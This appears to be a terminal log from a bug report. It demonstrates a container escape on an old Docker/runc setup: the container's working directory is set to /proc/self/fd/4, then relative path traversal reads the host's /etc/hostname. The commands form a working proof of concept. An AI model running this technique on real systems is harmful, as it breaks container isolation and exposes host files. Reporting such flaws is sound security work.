 demo@demo-pc:~/Downloads$ sudo docker version
Client:
 Version:      17.03.1-ce
 API version:  1.27
 Go version:   go1.7.5
 Git commit:   c6d412e
 Built:        Mon Mar 27 16:58:30 2017
 OS/Arch:      linux/amd64

Server:
 Version:      17.03.1-ce
 API version:  1.27 (minimum version 1.12)
 Go version:   go1.7.5
 Git commit:   c6d412e
 Built:        Mon Mar 27 16:58:30 2017
 OS/Arch:      linux/amd64
 Experimental: false
demo@demo-pc:~/Downloads$ docker-runc -v
runc version 1.0.0-rc2
commit: 54296cf40ad8143b62dbcaa1d90e520a2136ddfe
spec: 1.0.0-rc2-dev
demo@demo-pc:~/Downloads$ docker-containerd -v
containerd version 0.2.3 commit: 4ab9917febca54791c5f071a9d1f404867857fcc
demo@demo-pc:~/Downloads$ uname -a
Linux demo-pc 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
demo@demo-pc:~/Downloads$ sudo docker run -it --rm -w /proc/self/fd/4 alpine:3.14.3 sh
sh: getcwd: No such file or directory
(unknown) # ls -la
total 28
drwx--x--x    2 root     root            60 Mar 19 14:20 .
drwx------    3 root     root            60 Mar 19 14:20 ..
-rw-r--r--    1 root     root         24744 Mar 19 14:20 state.json
sh: getcwd: No such file or directory
(unknown) # cat ../../../../../etc/hostname
demo-pc
sh: getcwd: No such file or directory
(unknown) # cat /etc/hostname
5edad66cd7dd
sh: getcwd: No such file or directory
(unknown) #